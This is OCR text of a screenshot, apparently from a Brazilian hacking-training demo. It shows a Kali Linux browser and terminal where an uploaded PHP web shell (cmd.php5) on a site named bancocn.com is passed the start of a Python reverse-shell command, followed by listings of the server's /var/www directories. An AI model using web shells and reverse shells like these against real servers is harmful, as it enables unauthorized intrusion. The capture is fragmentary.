 Mozilla Firefox
AdministraÃ§Ã£... × Banco da Coreia... × .jpg - Pesqui... × Connecting... × Gateway Status × IP Meu IP - Qu... × Reverse Shell C... ×
bancocn.com/admin/uploads/cmd.php5?comando=python -c 'import socket,subprocess Search
Most Visited
root@kali: ~
File Edit View Search Terminal Help
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ touch arquivo
touch: cannot touch 'arquivo': Permission denied
$ cd /var/www
$ ls
advanced_bancocn
bancocn
html
$ cd banc
SOLYD
Waiting for bancocn.com...